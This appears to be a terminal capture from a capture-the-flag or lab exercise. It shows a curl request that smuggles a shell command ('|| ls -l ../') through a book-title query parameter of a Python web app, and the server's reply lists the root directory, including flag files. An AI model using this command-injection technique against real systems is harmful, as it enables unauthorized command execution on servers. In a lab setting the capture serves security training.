 kali@kali:~$ curl -v -XGET "http://10.105.242.183/book/?title=example.txt%20%7C%7C%20ls%20-l%20../"
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.105.242.183:80...
* Connected to 10.105.242.183 (10.105.242.183) port 80 (#0)
> GET /book/?title=example.txt%20%7C%7C%20ls%20-l%20../ HTTP/1.1
> Host: 10.105.242.183
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 1194
< Server: Werkzeug/1.0.1 Python/3.7.9
< Date: Mon, 19 Oct 2020 06:04:05 GMT
<
total 84
drwxr-xr-x   1 root root    4096 Sep  9 21:00 bin
drwxr-xr-x   2 root root    4096 Jul 10 17:04 boot
drwxr-xr-x   5 root root     340 Sep 25 18:44 dev
drwxr-xr-x   1 root root    4096 Sep 25 18:44 etc
-rw-r--r--   1 root root      20 Sep 11 14:58 flag.txt
drwxr-xr-x   2 root root    4096 Jul 10 17:04 home
drwxr-xr-x   1 root root    4096 Sep  9 21:00 lib
drwxr-xr-x   2 root root    4096 Sep  8 03:00 lib64
drwxr-xr-x   1 root dialout 4096 Oct 10 10:57 library
drwxr-xr-x   2 root root    4096 Sep  8 03:00 media
drwxr-xr-x   2 root root    4096 Sep  8 03:00 mnt
drwxr-xr-x   2 root root    4096 Sep  8 03:00 opt
drwxr-xr-x   2 root root    4096 Sep 25 18:39 packer-files
dr-xr-xr-x 149 root root       0 Sep 25 18:44 proc
-rw-r--r--   1 root root      16 Sep 17 16:20 rceflag.txt
drwx------   1 root root    4096 Sep 25 18:39 root
drwxr-xr-x   3 root root    4096 Sep  8 03:00 run
drwxr-xr-x   1 root root    4096 Sep  9 20:59 sbin
drwxr-xr-x   2 root root    4096 Sep  8 03:00 srv
dr-xr-xr-x  13 root root       0 Sep 25 18:43 sys
drwxrwxrwt   1 root root    4096 Sep 25 18:39 tmp
drwxr-xr-x   1 root root    4096 Sep  8 03:00 usr
drwxr-xr-x   1 root root    4096 Sep  8 03:00 var